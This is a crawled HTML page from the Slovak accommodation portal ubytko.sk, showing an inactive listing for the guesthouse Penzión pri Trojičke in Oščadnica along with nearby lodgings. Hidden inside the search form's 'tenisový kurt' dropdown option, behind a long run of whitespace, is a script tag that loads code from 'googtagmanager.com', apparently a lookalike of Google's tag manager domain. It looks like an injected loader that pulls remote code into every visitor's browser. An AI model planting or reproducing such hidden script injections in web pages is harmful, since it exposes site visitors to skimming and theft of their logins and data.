

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/penzion-pri-trojicke-kysucka-vrchovina/
body_size: 9484
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Penzi&oacute;n pri Trojičke*** - Oščadnica - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/12882055178390.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/2457" />
    <link rel="canonical" href="https://www.ubytko.sk/penzion-pri-trojicke-kysucka-vrchovina/" />


    <title>Penzi&oacute;n pri Trojičke*** - Oščadnica</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Penzi&oacute;n pri Trojičke***</h1>
        <h2><b>Penzión</b> pre 42 osôb <b><a href="https://www.ubytko.sk/ubytovanie/oscadnica/">Oščadnica</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-cadca/">okres Čadca</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/12882055178390.jpg" alt="Penzi&oacute;n pri Trojičke*** - Oščadnica #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12882055178391.jpg" alt="Penzi&oacute;n pri Trojičke*** - Oščadnica #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12882055178392.jpg" alt="Penzi&oacute;n pri Trojičke*** - Oščadnica #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12882055178393.jpg" alt="Penzi&oacute;n pri Trojičke*** - Oščadnica #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12882055178394.jpg" alt="Penzi&oacute;n pri Trojičke*** - Oščadnica #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12882056438395.jpg" alt="Penzi&oacute;n pri Trojičke*** - Oščadnica #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12882056438396.jpg" alt="Penzi&oacute;n pri Trojičke*** - Oščadnica #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/12882056438397.jpg" alt="Penzi&oacute;n pri Trojičke*** - Oščadnica #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/penzion-rami-oscadnica/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1604311464125822.jpg" alt="penzion rami oscadnica" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1604311464125822.jpg" alt="penzion rami oscadnica" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (60 osôb)</figcaption>
        </figure>

        <p>Penzión RaMi bol vybudovaný v roku 2006. Je umiestnený v príjemnej a tichej časti obce Oščadnica, na okraji lesa, s veľmi dobrou dopravnou dostupnosťou.

Ponúka ubytovanie v 15 dvoj-posteľových izbá...</p>
    </a>
    <a href="https://www.ubytko.sk/zrub-levandula-10504/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/60bd105a837e5.jpg" alt="zrub levandula 10504" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/60bd105a837e5.jpg" alt="zrub levandula 10504" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (10 osôb)</figcaption>
        </figure>

        <p>Útulný Zrub Levanduľa sa nachádza v krásnom prírodnom prostredí Oščadnice. Zrub poskytuje hosťom vytúžený oddych a skvelé miesto na letnú ale aj zimnú rekreáciu. Na svoje si príde každý kto v spojení ...</p>
    </a>
    <a href="https://www.ubytko.sk/horske-chaty-zagrapa/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140267669669317.jpg" alt="horske chaty zagrapa" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/140267669669317.jpg" alt="horske chaty zagrapa" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (32 osôb)</figcaption>
        </figure>

        <p>Našu ponuku tvoria štyri plne vybavené a nadštandardne zariadené chaty v krásnom prostredí pod Veľkou Račou. Príďte sa presvedčiť sami a oddýchnite si v lone kysuckej prírody. 

Chaty sa nachádzajú ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-funak/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1735315532136957.jpg" alt="chata funak" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1735315532136957.jpg" alt="chata funak" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (22 osôb)</figcaption>
        </figure>

        <p>Penzión Fúňák v minulosti slúžil ako rodinný penzión otvorený pre širokú verejnosť. Aktuálne sa prenajíma ako súkromný objekt určený len pre jednu samostatnú skupinu. Penzión je situovaný pri vstupe d...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-horec-kysuce/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/136152799143376.jpg" alt="chata horec kysuce" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/136152799143376.jpg" alt="chata horec kysuce" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (34 osôb)</figcaption>
        </figure>

        <p>Chata HOREC s nadštandardným vybavením sa nachádza v horskom prostredí Kysuckých Beskýd v stredisku Snow Paradise  Veľká Rača časť Lalíky, vzdialená od dolnej stanice sedačkovej lanovky len 1500 m. Je...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-iva/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1631619488128587.jpg" alt="chata iva" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1631619488128587.jpg" alt="chata iva" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (8 osôb)</figcaption>
        </figure>

        <p>Chata IVA sa nachádza v obci Oščadnica - časť Závozy, patriacej do okresu mesta Čadca v Žilinskom kraji. Táto veľmi krásna a útulná drevenička je situovaná v tichom prostredí Kysuckých Beskýd, necelé ...</p>
    </a>
    <a href="https://www.ubytko.sk/el-gotel-11023/" class="accommodation_minor_line">
        <strong class="location">Čadca</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1753732791138079.jpg" alt="el gotel 11023" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1753732791138079.jpg" alt="el gotel 11023" width="168" height="126" /></noscript>




            </div>
            <figcaption>Ubytovňa (17 osôb)</figcaption>
        </figure>

        <p>Prečo práve nás?

El Gotel je tým pravým miestom na oddych. Nekonečné lesy a autentická príroda Kysuckých Beskýd je ideálna lokalita pre každého, kto túži uniknúť od ruchu mesta a načerpať novú ener...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-u-jozefka/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Čadca</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133482161722028.jpg" alt="penzion u jozefka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133482161722028.jpg" alt="penzion u jozefka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (26 osôb)</figcaption>
        </figure>

        <p>Penzión u Jozefka sa nachádza v samom centre mesta Čadca pri Mestskom dome (radnici), v ktorom sídli Mestský úrad. 
Ponúka ubytovanie počas celého roka v dvojlôžkových a jednolôžkových izbách s možno...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-dunajov-na-samote/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Dunajov</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1605259852126062.jpg" alt="chata dunajov na samote" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1605259852126062.jpg" alt="chata dunajov na samote" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (11 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/luxusna-drevenica-kysuce/" class="accommodation_minor_line">
        <strong class="location">Raková</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/139273243665075.jpg" alt="luxusna drevenica kysuce" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/139273243665075.jpg" alt="luxusna drevenica kysuce" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Drevenica (11 osôb)</figcaption>
        </figure>

        <p>Drevenica Home 66 sa nachádza v obci Raková v Žilinskom kraji, okres Čadca. Je to zrekonštruovaná chalupa s interiérom v originálnom americkom štýle, doplněná artefaktami a obrazovým materiálom zo slá...</p>
    </a>
    <a href="https://www.ubytko.sk/drevenica-rakova/" class="accommodation_minor_line">
        <strong class="location">Raková</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749635170137654.jpg" alt="drevenica rakova" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1749635170137654.jpg" alt="drevenica rakova" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (8 osôb)</figcaption>
        </figure>

        <p>Chata v tichom prostredí Kysúc, s celkovou kapacitou 8 osôb.

2x spálňa: 1x 3-lôžková (3x klasické lôžko) s krbom, 1x 3-lôžková (3x klasické lôžko).
Spoločenská miestnosť: posedenie, pec, TV, 2x lô...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-monika/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Terchová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133034899815794.jpg" alt="chalupa monika" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133034899815794.jpg" alt="chalupa monika" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (11 osôb)</figcaption>
        </figure>

        <p>Chalupa Monika Vám ponúka príjemné rodinné ubytovanie. Nachádza sa v obci Terchová v Národnom parku Malá Fatra. Táto obec je obklopená krásnou prírodou s možnosťou turistiky, cykloturistiky, lyžovačky...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/cadca/" >Ubytovanie Čadca</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dunajov/" >Ubytovanie Dunajov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/rakova/" >Ubytovanie Raková</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/turzovka/" >Ubytovanie Turzovka</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/bela-za/" >Ubytovanie Belá - ZA</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/terchova/" >Ubytovanie Terchová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/korna/" >Ubytovanie Korňa</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/vysoka-nad-kysucou/" >Ubytovanie Vysoká nad Kysucou</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/zazriva/" >Ubytovanie Zázrivá</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strecno/" >Ubytovanie Strečno</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/makov/" >Ubytovanie Makov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bytca/" >Ubytovanie Bytča</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kysuce/" >Ubytovanie Kysuce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/velka-raca/" >Ubytovanie Veľká Rača</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kysucka-vrchovina/" >Ubytovanie Kysucká vrchovina</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kysucke-beskydy/" >Ubytovanie Kysucké Beskydy</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

